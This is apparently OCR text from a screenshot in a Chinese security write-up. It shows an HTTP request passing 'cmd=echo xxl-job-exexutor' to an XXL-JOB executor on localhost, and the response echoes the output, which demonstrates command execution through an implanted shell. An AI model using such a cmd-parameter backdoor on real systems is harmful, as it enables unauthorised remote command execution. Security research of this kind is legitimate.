 请求
美化 Raw Hex \n
1 GET /aaa?cmd=echo%20xxl-job-exexutor HTTP/1.1
2 Host: 127.0.0.1:8081
3
4
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200
2 Content-Length: 18
3 Date: Thu, 25 Jan 2024 07:11:49 GMT
4
5 xxl-job-exexutor
6
先知社区